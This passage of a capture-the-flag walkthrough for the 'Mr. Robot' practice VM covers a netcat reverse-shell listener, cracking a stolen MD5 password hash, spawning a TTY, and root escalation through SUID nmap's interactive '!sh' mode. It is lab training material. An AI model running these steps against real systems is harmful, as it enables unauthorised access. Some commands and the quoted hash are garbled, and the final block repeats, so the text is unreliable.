

->After updating the file in search bar except domain name (http://10.0.2.7/0/) again search anything and go back to the terminal

**$nc –nlvp 1234**



**$uname –a**

**$ls**



**$cd home**

**$ls**

**$cd robot**

**$ls**

**$cat password.raw-md5**

->Copy the hash



->In google search ‘Crackstation’ (Which is used to convert the hash code to password)

->Whatever we copy hash code ,paste it in given box ,then click on convert. It will give the original password

Hash:- c3fcd76129e4007dfb496cca67e13b

Password:- **abcdefghijklmnopqrstuvwxyz**



>After getting password

->Search ‘spanning shell tty’in google

->here we get python commands

->Copy the first command paste it in mr.robot terminal



**$python -c ‘import pty; pty.Spam(“/bin/sh”)’**

**$ls**

**$su robot**

Password: abcdefghijklmnopqrstuvwxyz



**$find / -perm –u=s 2>/dev/null**



**$ls -la /bin/ping**

**$ls -la /usr/loacal/bin/nmap**

**$/usr/local/bin/nmap –version**



->Here we get version 3.18

->Search ‘nmap 3.18 privilege escalation vulnerabilities’ in google

->we get related commands in goolge (normally these commands are known as interactive Commands)



**$/usr/local/bin/nmap --interactive**

**nmap>!sh**

**#id**

**#cd ..**

**#cd ..**

**#ls**

**#cd robot**

**#ls**

**#cat key-3-of-3.txt**

->Again we will get hash code

->Goto the Crackstation paste the hash code and get original password

**$/usr/local/bin/nmap --interactive**

**nmap>!sh**

**#id**

**#cd ..**

**#cd ..**

**#ls**

**#cd robot**

**#ls**

**#cat key-3-of-3.txt**

->Again we will get hash code

->Goto the Crackstation paste the hash code and get original password

